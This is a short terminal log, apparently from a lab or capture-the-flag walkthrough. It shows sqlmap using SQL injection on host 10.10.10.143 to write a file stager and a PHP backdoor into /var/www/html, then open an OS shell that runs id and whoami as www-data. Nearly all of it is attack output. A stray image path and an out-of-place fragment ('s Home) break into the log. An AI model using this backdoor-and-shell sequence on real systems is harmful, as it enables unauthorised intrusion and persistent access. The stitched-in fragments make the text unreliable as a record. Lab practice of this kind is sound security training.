 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
's Home
[4] PHP (default)
4
[03:04:37] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs
, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[03:04:45] [INFO] retrieved web server absolute paths: '/images/'
[03:04:45] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[03:04:47] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpunhvm.php
[03:04:47] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbkbsl.php
[03:04:47] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output: 'www-data'
os-shell>